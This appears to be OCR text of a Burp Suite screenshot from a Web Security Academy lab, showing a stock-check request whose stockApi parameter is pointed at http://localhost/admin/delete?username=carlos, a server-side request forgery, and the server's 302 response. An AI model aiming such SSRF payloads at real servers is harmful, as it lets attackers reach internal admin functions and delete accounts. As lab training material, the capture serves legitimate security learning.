 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search
Learn Autorize Sequencer InQL
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0aed008a03f35dff8034bc8d002c004b.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aed008a03f35dff8034bc8d002c004b.web-security-academy.net
3 Cookie: session=eCpQOK9khorWXHoY7D4HWgVORty2S1S8
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0aed008a03f35dff8034bc8d002c004b.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aed008a03f35dff8034bc8d002c004b.web-security-academy.
net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=h9FpIQOj5XM0NdBpnrRzlNx8JBiy9y3P; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7